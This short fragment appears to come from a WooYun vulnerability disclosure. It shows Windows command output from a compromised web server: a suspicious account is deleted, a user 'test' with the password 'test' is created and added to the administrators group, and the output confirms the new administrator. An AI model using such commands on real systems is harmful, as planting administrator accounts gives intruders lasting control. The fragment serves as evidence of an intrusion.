 D:\GmccNewsWap\images\> net user re8e7ing$ /del
命令成功完成。
D:\GmccNewsWap\images\> net user test test /add
命令成功完成。
D:\GmccNewsWap\images\> net localgroup administrators test /add
命令成功完成。
D:\GmccNewsWap\images\> net localgroup administrators
别名 administrators
注释 管理员对计算机/域有不受限制的完全访问权
成员
DMZadmin
test
命令成功完成。
www.wooyun.org